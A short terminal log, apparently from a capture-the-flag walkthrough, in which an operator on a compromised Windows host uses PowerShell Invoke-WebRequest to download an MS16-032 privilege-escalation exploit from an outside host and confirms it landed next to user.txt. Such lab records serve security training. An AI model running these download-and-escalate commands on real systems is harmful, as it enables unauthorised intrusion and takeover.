 C:\Users\kostas\Desktop>powershell.exe -c "Invoke-WebRequest -Uri http://10.10.14.7/ms16-032.exe -OutFile C:\Users\kostas\Desktop\ms16-032.exe
powershell.exe -c "Invoke-WebRequest -Uri http://10.10.14.7/ms16-032.exe -OutFile C:\Users\kostas\Desktop\ms16-032.exe
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
05/05/2021  02:37 ��    <DIR>          .
05/05/2021  02:37 ��    <DIR>          ..
18/03/2017  03:11 ��           760.320 hfs.exe
05/05/2021  02:37 ��           106.480 ms16-032.exe
18/03/2017  03:13 ��                32 user.txt.txt
3 File(s)        866.832 bytes
2 Dir(s)  31.898.947.584 bytes free
C:\Users\kostas\Desktop>